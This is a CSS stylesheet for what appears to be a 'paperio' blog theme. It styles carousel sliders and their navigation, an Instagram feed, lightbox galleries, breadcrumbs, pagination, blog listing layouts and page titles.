.special-slider-style .owl-slider-style-4 .owl-stage .owl-item {padding: 6px 3px 0}

/* owl slider style-4 */
.owl-slider-style-4 .owl-item .item{ min-height: 500px;}
.owl-slider-style-4 .owl-item:hover .opacity-light {opacity: 0.5;}
.owl-slider-style-4 .owl-stage .owl-item{ padding: 0 3px;}
.owl-slider-style-4 .banner-content{ position: absolute; bottom: 0; right: 0; padding-right: 40px; width: 92%; line-height: 25px; z-index: 1}
.owl-slider-style-4 .banner-content a.btn-more{ padding: 30px 12px; position: absolute; right: 0; bottom: 0; background: #f5f5f5;}
.owl-slider-style-4 .banner-content a.btn-more:hover{ background: #f5f5f5; color: #000;  }
.owl-slider-style-4 .banner-content a i{ font-size: 14px;}
.owl-slider-style-4 .banner-content::before { content: "_"; font-size: 54px; font-weight: 700; left: 0; position: absolute; top: -60px; }
.container .owl-slider-style-4.slide-item-4 .title-extra-small { font-size: 14px; line-height: 18px;}

/* owl slider style-5 */
.owl-slider-style-5 .owl-item .item{ min-height:625px;}
.owl-slider-style-5 .middle {width: 70%; margin: 0 auto} 
.container .owl-slider-style-5.slide-item-3 .middle {width: 100%;}
.owl-slider-style-5.slide-item-4 .middle {width: 100%;}
.paperio-feature-style5 .middle {width: 100%;}

/* move cursor */
.owl-cursor-light .item:hover{cursor: url("assets/images/cursor-move.png"), pointer;}
.owl-cursor-dark .item:hover{cursor: url("assets/images/cursor-black.png"), pointer;}
.paperio-instagram-feed.owl-cursor-light .item a:hover{cursor: url("assets/images/cursor-move.png"), pointer;}
.paperio-instagram-feed.owl-cursor-dark .item a:hover{cursor: url("assets/images/cursor-black.png"), pointer;}

/* hide dot navigation */
.owl-no-pagination .owl-dots { display: none !important}

/* round navigation */
.owl-round-pagination .owl-dot { display: inline-block; padding: 6px 5px; }
.owl-round-pagination .owl-dot span { background: none repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 4px; box-shadow: none; display: block; height: 7px;transform: scale(1);  transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; width: 7px; }
.owl-round-pagination .owl-dot.active span { background: none repeat scroll 0 0 transparent !important; border: 1px solid rgba(255, 255, 255, 0.8) !important; transform: scale(1.33333) !important; } 

/* dot navigation */
.owl-dot, .owl-carousel button.owl-dot { display: inline-block; padding: 6px 5px !important; outline: none; }
.owl-dot span { border-radius: 4px; background: rgba(255, 255, 255, 0.5); display: block; height: 7px; transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; width: 7px; }
.owl-dot:hover span { background: none repeat scroll 0 0 rgba(255, 255, 255, 1); }
.owl-dot.active span { border:none !important; transform:none!important; background:#fff !important }
.owl-dots { bottom: 20px; display: block; left: 0; position: absolute; text-align: center; width: 100%; z-index: 1; }
.owl-dot span{ display: block;}
.black-pagination .owl-dot span { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7); }
.black-pagination .owl-dot:hover span { background: none repeat scroll 0 0 rgba(0, 0, 0, 1);  }
.black-pagination .owl-dot.active span { border: 1px solid rgba(0, 0, 0, 0.8); background: none repeat scroll 0 0 transparent;  }

/* square pagination */
.owl-square-pagination .owl-dots{ bottom: 20px; display: block; left: 0; position: absolute; text-align: center; width: 100%;z-index: 1 !important;}
.owl-square-pagination .owl-controls .owl-dot span { background: rgba(255, 255, 255, 0.35) none repeat scroll 0 0; border-radius: inherit; height: 4px; width: 24px;}
.owl-square-pagination .owl-controls .owl-dot.active span {background: rgba(255, 255, 255, 1); border: medium none !important;transform: none !important;}
.owl-square-pagination .owl-controls {padding: 0 !important;}
.owl-next-prev-arrow-style1.slide-item-4 .owl-nav button {margin: 0 2px;}

/* dark navigation */
.pagination-dark-style.owl-round-pagination .owl-dot span { background: none repeat scroll 0 0 rgba(0, 0, 0, 1); border-radius: 4px; box-shadow: none; display: block; height: 7px; transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; width: 7px; }
.pagination-dark-style.owl-round-pagination .owl-dot.active span { background: none repeat scroll 0 0 transparent !important; border: 1px solid rgba(0, 0, 0, 0.8) !important; transform: scale(1.33333); }
.pagination-dark-style .owl-dot span { border-radius: 4px; background: rgba(0, 0, 0, 0.5); display: block; height: 7px; transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; width: 7px; }
.pagination-dark-style .owl-dot.active span { border:none !important; transform:none!important; background:#000 !important }
.pagination-dark-style.owl-square-pagination .owl-controls .owl-dot span { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; border-radius: inherit; height: 4px; width: 24px;}
.pagination-dark-style.owl-square-pagination .owl-controls .owl-dot.active span {background: rgba(0, 0, 0, 1); border: medium none !important;transform: none !important;}

/* hide next-prev arrow */
.owl-pagination-without-next-prev-arrow .owl-prev, .owl-pagination-without-next-prev-arrow .owl-next {display: none !important}
.owl-pagination-without-next-prev-arrow .owl-nav {display: none !important}

/* next-prev arrow style 1 */
.owl-next-prev-arrow-style1 .owl-nav { position: relative; margin-top: -35px; }
.owl-next-prev-arrow-style1 .owl-nav button.owl-prev,.owl-next-prev-arrow-style1 .owl-nav button.owl-next{ font-size: 16px; float: none; padding: 22px 30px !important; border-bottom: 3px solid #f0d47d; background: #fff; display: inline-block; margin: 0 3px; color: #232323; transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; outline: none; }
.owl-next-prev-arrow-style1 .owl-nav button.owl-prev:hover,.owl-next-prev-arrow-style1 .owl-nav button.owl-next:hover{ background: #f0d47d; color: #3e3e3e; }

/* next-prev arrow style 2 */
.owl-next-prev-arrow-style2 .owl-prev, .owl-next-prev-arrow-style2 .owl-next { transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s;  color: #111; display: block; font-size: 16px; height: 105px; line-height: 105px; margin-top:-35px; opacity: 0; position: absolute; text-align: center; top: 50%; width: 105px; z-index: 6; outline: none; }
.owl-next-prev-arrow-style2 .owl-prev i, .owl-next-prev-arrow-style2 .owl-next i { line-height: 70px;}
.owl-next-prev-arrow-style2 .owl-prev {left: -70px;}
.owl-next-prev-arrow-style2 .owl-next {right: -70px;}
.owl-next-prev-arrow-style2 .owl-prev:before, .owl-next-prev-arrow-style2 .owl-next:before { background-color:#fff; border-radius:2px; content: ""; display: block; height: 66%; left: 0; position: absolute; width: 66%; }
.owl-next-prev-arrow-style2 .owl-next:before { left: auto; right: 0; }
.owl-next-prev-arrow-style2 .owl-prev i, .owl-next-prev-arrow-style2 .owl-next i {color: #000; font-size: 14px; position: relative;}
.owl-next-prev-arrow-style2 .owl-prev i{ right: 4%}
.owl-next-prev-arrow-style2 .owl-next i { left: 4%;}
.owl-next-prev-arrow-style2.owl-carousel:hover .owl-prev {left: -35px; opacity: 1; }
.owl-next-prev-arrow-style2.owl-carousel:hover .owl-next { opacity: 1; right: -35px; }

/* next-prev arrow style 3 */
.owl-next-prev-arrow-style3 .owl-controls{ position: absolute; top: -50px; width: 100%; padding: 0 15px;}
.owl-next-prev-arrow-style3 .owl-nav button.owl-prev{ float: left; font-size: 25px; color: #3e3e3e; outline: none;}
.owl-next-prev-arrow-style3 .owl-nav button.owl-next{ float: right; font-size: 25px; color: #3e3e3e; outline: none;}
.owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover{ color: #f0d47d;}
.owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover{ color: #f0d47d;}
.owl-next-prev-arrow-style3 .owl-controls .owl-dot, .owl-next-prev-arrow-style3 .owl-controls .owl-nav button{ display: inline-block;  margin-top: -20px;}

/* next-prev arrow style 4 */
.owl-next-prev-arrow-style4 .owl-nav .owl-next { outline: none; float: right; margin-right: -570px !important; margin-top: -30px !important; position: absolute; right: 50%;  top: 50%; transform: rotate(45deg); z-index: 1; border: 2px solid rgba(255,255,255,.4) !important; color: #232323 !important; margin: 0 -30px; height: 50px; width: 50px; display: table;}
.owl-next-prev-arrow-style4 .owl-nav .owl-prev { outline: none; float: left; left: 50%; margin-left: -570px !important; position: absolute; top: 50%; transform: rotate(45deg); margin-top: -30px !important; z-index: 1; border: 2px solid rgba(255,255,255,.4) !important; color: #232323 !important; margin: 0 -30px; height: 50px; width: 50px; display: table;}
.owl-next-prev-arrow-style4 .owl-nav .owl-next i, .owl-next-prev-arrow-style4 .owl-nav .owl-prev i{ font-size: 18px; vertical-align: middle; }
.owl-next-prev-arrow-style4 .owl-nav .owl-prev{ float: left; transform: rotate(45deg);}
.owl-next-prev-arrow-style4 .owl-nav .owl-prev:hover, .owl-next-prev-arrow-style4 .owl-nav .owl-next:hover{ background: #f0d47d !important; border: 2px solid #f0d47d !important;}
.owl-next-prev-arrow-style4 .fa-chevron-left, .owl-next-prev-arrow-style4 .fa-chevron-right{ transform: rotate(-45deg); color: #fff;}
.owl-next-prev-arrow-style4 .owl-prev:hover i, .owl-next-prev-arrow-style4 .owl-next:hover i { color: #3e3e3e !important;}
.owl-next-prev-arrow-style4 .owl-prev i { margin-top: -3px; }
.owl-next-prev-arrow-style4 .owl-next i { margin-top: -5px; margin-left: 1px }

/* owl next-prev fix arrow */
.owl-next-prev-fix-arrow .owl-prev, .owl-next { opacity: 1; }
.owl-next-prev-fix-arrow .owl-next:before { left: auto; right: 0; }
.owl-next-prev-fix-arrow .owl-prev {left: -35px; opacity: 1; }
.owl-next-prev-fix-arrow .owl-next { opacity: 1; right: -35px; }

/* owl pagination bottom */
.owl-pagination-bottom .owl-dots { bottom: -30px}
.owl-without-next-prev-arrow .owl-nav { display: none}

/* ===================================
    Instagram feed
====================================== */

.paperio-instagram-feed a { position:relative; }
.paperio-instagram-feed .likes { background: rgba(0, 0, 0, 0.6); font-size:13px; padding: 3px 0; position: absolute; left: 0; right: 0; bottom:-20px; opacity:0; text-align:center; color: #ffffff; vertical-align: middle; text-shadow:0 1px rgba(0,0,0,0.5); -webkit-transition: all 2s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; -ms-transition: all 0.5s ease; transition: all 0.5s ease; }
.paperio-instagram-feed .likes i {font-size: 9px; top: -1px; position: relative; margin-right: 2px;}
#owl2row-plugin .owl-carousel .owl-item{ padding: 0; width: 100%;}
.paperio-instagram-feed a:hover .likes {opacity:1;  transform: translate(0, -20px);}
.paperio-instagram-feed a{ width: 100%; float: left; overflow: hidden;}
.paperio-instagram-feed img{width: 100%; -webkit-transition: all 2s ease; -moz-transition: all 2s ease; -o-transition: all 2s ease; -ms-transition: all 2s ease; transition: all 2s ease; }
.instagram-slider-style .owl-dots {bottom: -40px; right: 0; width: auto}
.container-fluid .container-fluid .instagram-slider-style .owl-dots {bottom: -25px; }
.instagram-grid-style .paperio-instagram-feed a { margin: 4px; width: auto;}

/* ===================================
    Light box gallery 
====================================== */

ul.grid-gallery{padding:0; display: inline-block; margin: 0 -10px;}
ul.grid-gallery img { width: 100%;}

/* light box gallery - 2 column */
.gallery-two-column .grid-gallery li{ width: 50%; float: left; list-style: none;}

/* light box gallery - 3 column */
.gallery-three-column .grid-gallery li{ width: 33.33%; float: left; list-style: none;}

/* light box gallery - 4 column */
.gallery-four-column .grid-gallery li{ width: 25%; float: left; padding:10px; list-style: none;}

/* light box gallery - gutter */
.gutter ul.grid-gallery { margin: 0 0 0 -14px;}
.gutter ul.grid-gallery li { padding: 0 0 14px 14px; list-style: none;}

/* ===================================
    Breadcrumb
====================================== */

.breadcrumb-style-1{ border-top: 1px solid #e7e7e7; border-bottom: 1px solid #e7e7e7;}
.breadcrumb > li + li::before{ content: "";}
.breadcrumb-style-1 .breadcrumb{ margin: 10px 0; background: transparent;}
.breadcrumb-style-1 .breadcrumb li{font-size: 12px; line-height: 16px;  color: #3e3e3e; font-family: 'Montserrat', sans-serif; text-transform: uppercase; margin-left: 10px;}
.breadcrumb-style-1 .breadcrumb li a{ border: 0; color: #3e3e3e; line-height: 16px;  padding: 6px 26px;}
.breadcrumb-style-1 .breadcrumb li a:hover { color: #e0b018}
.breadcrumb-style-1 .breadcrumb > li > a:focus, .pagination-style-1 .pagination > li > a:hover, .pagination-style-1 .pagination > li > span:focus, .pagination-style-1 .pagination > li > span:hover{ color: #f0d47d; background: transparent;}
.breadcrumb-style-1 .breadcrumb > li{ position: relative; display: inline-block; vertical-align: middle;}
.breadcrumb-style-1 .breadcrumb > li a:after{ content: "\f105"; font-weight: 900; font-family:Font Awesome\ 5 Free; position: absolute; right: 1px; font-size: 18px; vertical-align: middle; line-height: 15px;}
.breadcrumb-style-1 .breadcrumb > li:last-child a:after{ content: ""; }
.paperio-breadcrumb-navigation {border-bottom: 1px solid #ececec; padding: 15px 0; clear: both}
.theme-fast-red .paperio-breadcrumb-navigation {border-bottom: 1px solid #242424;}
.paperio-breadcrumb-navigation ul {padding: 0; margin: 0; }
.paperio-breadcrumb-navigation ul li {display: inline-block; position: relative; padding-right: 15px; margin-right: 10px;}
.paperio-breadcrumb-navigation ul li a:before { content: "\f105"; font-weight: 900; font-family:Font Awesome\ 5 Free; position: absolute; right: 0; font-size: 14px;}

/* ===================================
    Pagination
====================================== */

.pagination-style1{display: inline-block; width: 100%;}
.old-post, .new-post{ width: 140px; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; }
.old-post{text-align: right;}
.new-post span{padding-left: 10px;}
.old-post span{padding-right: 10px;}
.pagination-style1 i { font-size: 16px; vertical-align: middle;}
.pagination-style2 a{display: inline-block; vertical-align: middle; color: #929292; position: relative; padding: 0 15px;}
.pagination-style2 a:hover {color: #3e3e3e}
.pagination-style2 a:after, .pagination-style2 .current:after {content: "/"; position: absolute; right: -3px; color: #dddddd; font-weight: normal}
.pagination-style2 a:first-child:after, .pagination-style2 a:last-child:after {content: ""}
.pagination-style2 a:last-child:after {padding-right: 0}
.pagination-style2 .current { display: inline-block; vertical-align: middle; color: #929292; position: relative; padding: 0 15px;}
.pagination-style2 .last-page:after {content: ""}
#infscr-loading {text-align: center; margin: 50px 0;  float: left;position: absolute; width: 100%; bottom: -40px}
#infscr-loading img {margin: 0 auto; width: 50px;}
#infscr-loading .finish-load {font-weight: 700; text-transform: uppercase}
.blog-listing-style6 .masonry-listing.infinite-scroll-pagination { padding-bottom: 50px; }


/* ===================================
    Home page option
====================================== */

/* home page option one */
.latest-post{ position: relative;}
.post-date{ position: absolute; top: 0; left: 0; background: #ffffff; padding:10px 25px 15px; z-index: 1;}
.post-date-style1 span {position: relative; }
.post-date-style1 b {position: relative;padding-right: 20px; margin-right: 5px;}
.post-date-style1 b:before {content: "/"; position: absolute; right: 0; bottom:-5px; font-size: 12px;}
.post-title{ position: absolute; bottom: 0; text-align: left; padding:12px 40px 12px 16px; font-size:16px; width: 100%; z-index: 1; transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; left: 0; }
.post-title:hover{ background: #3e3e3e; color: #ffffff;}
.post-title i{ line-height: normal; font-size: 18px; position: absolute;top: 50%; transform: translateY(-10px);  -ms-transform: translateY(-10px);  -webkit-transform: translateY(-10px); right: 15px; transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; }
.blog-post{width: 100%; position: relative; float: left;}
.blog-post blockquote { border-left:0px; padding: 50px; margin-bottom:0; }
.blog-post blockquote p {font-size: 20px; line-height:33px} 
.tag-cloud a {font-size: 10px; padding: 0 10px; border: 1px solid rgba(0, 0, 0, 0.1); margin: 0 5px 9px 0; display: inline-block; text-transform: uppercase; line-height: 26px;}
.tag-cloud a:hover{ background: #000; color: #fff !important;}
.tag-cloud li span{ margin-right: 5px;}
.favorite-quotes-box .fa-quote-left{ font-size: 20px;}
ul.blog-listing-comment { margin: 0; padding: 0;}
ul.blog-listing-comment li{ display: inline-block; position: relative;}
ul.blog-listing-comment li a, .blog-listing-comment .comment{padding:0 12px;}
ul.blog-listing-comment li:after{ content: "/"; color: #939393; position: absolute; right: -3px; top: 2px;}
ul.blog-listing-comment li:last-child:after{ content: ""; }
ul.blog-listing-comment li:last-child a { padding-right: 0}
ul.blog-listing-comment li span{ margin:0 0 0 6px; vertical-align: middle;}
ul.sticky-post-listing-comment { margin: 0; padding: 0;}
ul.sticky-post-listing-comment li{ display: inline-block; position: relative;}
ul.sticky-post-listing-comment li a, .sticky-post-listing-comment .comment{padding:0 12px;}
ul.sticky-post-listing-comment li:after{ content: "/"; color: #939393; position: absolute; right: -3px; top: 2px;}
ul.sticky-post-listing-comment li:last-child:after{ content: ""; }
ul.sticky-post-listing-comment li:last-child a { padding-right: 0}
ul.sticky-post-listing-comment li span{ margin:0 0 0 6px; vertical-align: middle;}
.sticky-post-listing-comment a i{  font-size: 11px; vertical-align: middle}
.sticky-post-listing-comment a {font-size: 10px;}
.sticky-post-listing-comment .comment {font-size: 12px;}
.sticky-post-listing-comment a { font-size: 12px; }
.sticky-post-listing-comment { margin-top: -1px}
.blog-listing-comment a i{  font-size: 11px; vertical-align: middle; font-weight: 500;}
.blog-listing-comment a {font-size: 10px;}
.blog-listing-comment .comment {font-size: 10px;}
.social-link ul{ text-align: center; margin: 0; padding: 0;}
.social-link ul li{ display: inline-block; padding:10px 25px;}
.social-link .social-icon-no-text li{ display: inline-block; padding:0px 10px;}
.social-link .social-icon-no-text li i {margin-right: 0;}
.social-link .social-icon-no-text li:last-child {padding-right: 0}
.social-link .social-icon-no-text {text-align: right}
.col-md-12 .social-icon-no-text {text-align: center;}
.input-group-addon { background-color: transparent; border: none; border-radius:0;}
.news-box .input-group{ position: relative; border: 1px solid #e7e7e7; padding:0; width: 100%; background-color: #fff;}
.theme-fast-red .sidebar .news-box .input-group {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;}
.theme-fast-red .sidebar .news-box .btn-default, .theme-fast-red .sidebar .news-box input {background: rgba(0, 0, 0, 0) !important;}
.input-group-addon input{ background: transparent; border: 0; padding:0 6px; margin: 0;}
.input-group-addon i{ position: absolute; right: 12px; z-index: -1;}
.widget_categories li{ padding: 10px 20px 10px 0; border-bottom: 1px solid #f1f1f1; text-transform: uppercase; font-weight: 600; font-size: 11px; line-height: 18px; list-style: none; position: relative;}
.widget_categories li:last-child{ border-bottom: none;}
.widget_categories li ul.children { display: block; position: inherit; background-color: transparent; width: 100%; margin-top: 2px;}
.widget_categories li ul.children li { padding: 8px 0; margin: 0 0 0 10px;}
.widget_categories li ul.children li:last-child { padding-bottom: 0;}
.widget_categories li ul.children li a { padding: 0; margin: 0; color: #3e3e3e;}
.widget_archive li {padding: 10px 0 10px; border-bottom: 1px solid #f1f1f1; text-transform: uppercase; font-weight: 600; font-size: 11px; line-height: 18px; letter-spacing: 1px; list-style: none; position: relative;}
.widget_archive li:last-child {border-bottom: 0; padding-bottom: 0;}
.widget_categories li span{position: absolute; right: 0; top: 10px;}
.widget_categories select { border: 1px solid #e7e7e7; padding: 6px 12px; height: 34px; box-shadow: none; background: #fff url("assets/images/select-arrow.png") no-repeat 97% 50%; -webkit-appearance: none; -moz-appearance: none; appearance: none;  cursor: pointer;}
.blog-con{ display: table;}
.blog-thumbnail{width: 81px; float: left; margin-right: 20px;}
.blog-thumbnail:hover img {opacity: .5;}
.content-area p a{ color: #e0b018;}
.content-area p a:hover{ text-decoration: underline;}
.post-title:hover i{ right: 20px;}
.post-grid-4 .post-title:hover i{ right: 15px;}
.post-grid-2:nth-child(2n+2) {clear: both}
.post-grid-3:nth-child(3n+2) {clear: both}
.post-grid-4:nth-child(4n+2) {clear: both}
.post-grid-4 .post-title {font-size: 14px; line-height: 18px; padding: 10px 30px 10px 10px;}
.post-grid-4 .post-title i {right: 10px; font-size: 14px;transform: translateY(-8px);  -ms-transform: translateY(-8px);  -webkit-transform: translateY(-8px);}
.post-grid-4 .post-date {padding: 6px 15px 8px}
.post-content-area { clear: both; width: 100%; display: inline-block;}

/* blog post hover style1 */
.blog-post-hover-style1 a {display: block;}
.blog-post-hover-style1:hover img {opacity: 0.7; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); }
.blog-post-hover-style1 a.gallery-img-hover:hover:after { transform: translateY(-112%); }
figure a.gallery-img-hover:hover:after { transform: translateY(-65%); }
.blog-no-img {min-height: 250px;}

/* img hover */
.gallery-img-hover { position: relative; background-color: #3f3f3f; display: inline-block;}
.grid-cursor-light .gallery-img-hover:hover { cursor: url("assets/images/icon-zoom-white.png"), pointer; }
.grid-cursor-dark .gallery-img-hover:hover { cursor: url("assets/images/icon-zoom.png"), pointer; } 
.gallery-img-hover:hover img { opacity: 0.35;}
.grid-cursor-light .item img:hover { cursor: url("assets/images/icon-zoom-white.png"), pointer; }
.grid-cursor-dark .item img:hover { cursor: url("assets/images/icon-zoom.png"), pointer; } 

/* blog post hover style2 */
.post-content { background: #f7f7f7 none repeat scroll 0 0; border: 1px solid #dfdfdf; left: 0; margin: 6% 0 0 -4%; padding: 45px; position: relative; right: 0; top: 0; width: 54%; z-index: 0; }
.post-content p{ display: inline-block}
.post-content h2 a{ line-height: 28px;}
.blog-meta a.btn-border i{ font-size: 14px; margin-left: 6px; vertical-align: middle;}
.btn-border i{ margin-top: -2px; vertical-align: inherit;}
.main-slider .owl-slider{ margin: 0 -3px;}
.blog-post img{ max-width: 100%;}
.latest-post{ position: relative; z-index: 0;}
.social-link a span{ font-weight: 600; vertical-align: middle; }
.post-details-content {font-size: 14px; line-height: 24px;}
.post-details-content p a {color: #1d32d1;}
.post-details-content p a:hover {text-decoration: underline; color: #083d8d;}
.blog-post-gallery .arrow-left img:hover, .blog-post-gallery .arrow-right img:hover{ transform: scale(1.1) rotate(3deg); cursor: pointer;}
.blog-post-gallery img{transition-duration: 1.5s; width: auto;}
.arrow-left, .arrow-right{ overflow: hidden;}

/* home page option two */
figure figcaption{display: inline-block; margin-top: -12px; padding: 18px; width: 100%; position: relative; z-index: 0;}
figure figcaption span{ width: 100%; display: inline-block; line-height: 20px; font-size: 11px; padding: 0 5px;}
figure figcaption li a {color:#fff !important}
.blog-listing-style2 .post-date{ display: inline-block; clear: both; padding: 0; position: relative !important; z-index: 0;}
.blog-details {width: 100%;} 
.blog-image {position: relative;}
.post-icon {position: absolute; bottom: 20px; left: 35px; width: 40px; text-align: center; padding: 6px; height: 40px; background: rgba(255, 255, 255, 0.8); border-radius: 100%;}
.post-icon:before {font-family:Font Awesome\ 5 Free; font-size: 20px; line-height: 28px;}
.blog-listing-style1 .post-icon { left: 20px;}
.blog-listing-style2 .post-icon { left: 20px;}
.blog-listing-style3 .post-icon { left: 20px;}
.blog-listing-style4 .post-icon { left: 20px;}
.blog-listing-style5 .post-icon { left: 20px;}
.post-grid-two-columns .post-icon { left: 20px;}
.post-grid-three-columns .post-icon { left: 20px;}
.post-grid-four-columns .post-icon { left: 20px;}
.blog-listing-style6 .post-icon { left: 20px;}
.related-posts .post-icon { left: 20px;}
.post-type-quote:before {content: "\f10d"; font-family:Font Awesome\ 5 Free; font-weight: 900;}
.post-type-audio:before {content: "\f001"; font-family:Font Awesome\ 5 Free; font-weight: 900; margin-right: 2px;}
.post-type-video:before {content: "\f167"; font-family: Font Awesome\ 5 Brands; font-weight: 500; font-size: 24px; line-height: 28px;}
.post-type-video-html5:before {content: "\f04b"; font-family:Font Awesome\ 5 Free; font-weight: 900; margin-left: 4px;}
.post-type-gallery:before {content: "\f00a"; font-family:Font Awesome\ 5 Free; font-weight: 900;  display: inline-block; margin-top: 1px;} 
.post-type-gallery-slider:before {content: "\f03e"; font-family: Font Awesome\ 5 free; font-weight: 500;}
.post-icon img {display: none}
.comment-icon{ background: url("assets/images/comment-icon.png") no-repeat left 0px; padding-left:80px; padding-right:80px; float: left;}
.hide-quote-icon{ background: none; }
.comment-icon .blog-meta a .fa-long-arrow-right{ color: #fff;}
.rotate{width: 4px; height: 60px; z-index: -1; position: absolute; top: -17px; left: 50%;}
.owl-slider-style-3 figcaption span a:hover{ color: #3e3e3e;}
.blog-date{ margin-right: 22px; position: relative;}
.blog-date:after{ content:"\f111"; font-family:Font Awesome\ 5 Free; font-size: 5px; font-weight: 900;  position: absolute; right:-13px; vertical-align: middle;}
.blog-details .blog-listing-comment { margin-top: 2px}
.post-meta-box {padding: 0; margin: 0;}
.post-meta-box li {display: inline-block; list-style: none; position: relative; padding-right: 7px; margin-right: 7px;}
.post-meta-box li:before {content: "/"; font-family:Font Awesome\ 5 Free; position: absolute; right: -2px;}
.meta-box-style2 li:before {content:"\f111"; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 4px; top: 0;}
.post-grid-3 .meta-box-style2 li:before {top: 0;}
.paperio-popular-slider.post-grid-3 .meta-box-style2 li:before {top: 0;}
.post-meta-box li:last-child:before {display: none;}
.post-meta-box li:last-child {margin: 0; padding: 0;}
.blog-post-meta-style3 li {list-style: none}
.blog-post-meta-style3 > li {border-right: 1px solid rgba(0, 0, 0, 0.1)}
.blog-post-meta-style3 li:last-child {border-right: 0;}
.blog-post-meta-style3 .blog-listing-comment a { font-size: 12px;}
.blog-post-meta-style3 .blog-listing-comment { margin-top: -1px}
.paperio-popular-slider .post-meta-box { padding: 0 5px;}
.paperio-popular-slider .post-meta-box li { line-height: 16px; font-size: 11px;}
.paperio-popular-slider .post-meta-box li a { font-size: 11px;}

/* home page option three */
.nav.navbar-nav{ vertical-align: middle;}

/* home page option four */
.gallery-content{ padding: 8% 11%; display: inline-block; width: 56%;}
.arrow-left:before{content: ""; position: absolute; right: -7px; top: 50%; transform: rotate(45deg); height: 15px; width: 15px; background: #fff; z-index: 1;} 
.arrow-right:before{content: ""; position: absolute; left: -7px; top: 50%; transform: rotate(45deg); height: 15px; width: 15px; background: #fff; z-index: 1;}
.center-block { position: absolute; right: 0; top: 50%; }
.center-block .parent { left: 0; position: absolute; text-align: center; top: 50%; transform: translateY(-50%); width: 65%; margin: 0 auto; right: 0;}
.center-block-2 { position: absolute; left: 0; top: 50%; }
.center-block-2 .parent { left: 0; position: absolute; text-align: center; top: 50%; transform: translateY(-50%); width: 65%; margin: 0 auto; right: 0;}
.blog-listing-style4 .blog-listing-image {min-height: 600px;}
.col-md-9.blog-listing-style4 .blog-listing-image {min-height: 500px;}
.col-md-9.blog-listing-style4 .gallery-content {width: 90%;}
.blog-listing-style4 .blog-listing-col-3 .blog-listing-image {min-height: 480px;}
.blog-listing-style4 .blog-listing-col-3 .gallery-content { padding: 10% 11%; width: 73%; }
.col-md-9.blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 82%; }
.container .blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 92%; }
.container .col-md-9.blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: 400px; }


.blog-listing-style4 .blog-listing-col-4 .blog-listing-image {min-height: 420px;}
.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 80%; }
.col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
.container .blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 94%; }
.container .col-md-9.blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: 350px; }
.container .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }


/* home page option five */
.promo-item { height: 250px; padding: 17px; display: table; width: 100%}
.promo-item:hover .promo-border { background: rgba(0,0,0,.5); }
.promo-border { height: 100%; display: table-cell; vertical-align: middle; text-align: center; border: 1px solid rgba(255,255,255,.3);}
.promo-border span {background: #fff; padding: 6px 14px 5px; cursor: pointer;}
.promo-linking {position: absolute; height: 100%; width: 100%; top: 0; left: 0; z-index: 1; display: block; cursor: pointer}
.blog-details h2.title-small {display: block; margin-top: 30px}

/* home page option six  */
.promo-area-style2 .promo-item { height: 150px; padding: 10px; display: table; width: 100%}
.promo-area-style2 .promo-border { height: 100%; display: table-cell; vertical-align: middle; text-align: center; border: 1px solid rgba(255,255,255,.3); }
.promo-area-style2 .promo-border p {position: relative}
.promo-area-style2 .promo-border p:before {border-top: 1px solid #79ceb9; position: absolute; width: 60%; content: ""; left: 0; right: 0; margin: 0 auto; top: 8px}

/* home page option seven  */
.blog-listing-style7 { min-height: 500px; overflow: hidden; position: relative; background-attachment: fixed; background-position: center center;  background-size: cover;   }
.blog-listing-style7:hover .opacity-medium {opacity: .6; background: #000}
.blog-listing-style7:hover .banner-content {border: 10px double #fb4055;}
.blog-listing-style7:hover .separator-line-medium2 {background: #fff}
.blog-listing-style7 .banner-content { border: 10px double rgba(255, 255, 255, 1); height: 250px; left: 0; margin: 0 auto; position: absolute; right: 0; top: 125px; width: 500px; z-index: 5}

/*  list with sidebar  */
.blog-listing-style8 .blog-image{ padding-right: 35px;}
.blog-listing-style8 .blog-details h2.title-small { margin-top: 0}

/* ===================================
    Post detail page
====================================== */

/* page title */
.page-title {padding: 40px 0; clear: both;}
.page-title ul {list-style: none; margin: 12px 0 0 0; padding: 0;}
.page-title ul li {padding: 0 15px 4px 15px; display: inline-block; position: relative;}
.page-title ul li:after {content:"\f111"; font-family:Font Awesome\ 5 Free; font-size: 5px; font-weight: 900; position: absolute; right: -2px }
.page-title ul li:last-child:after {content: "" }
.page-title ul li:first-child {padding-left: 0}
.page-title ul li:last-child {padding-right: 0}
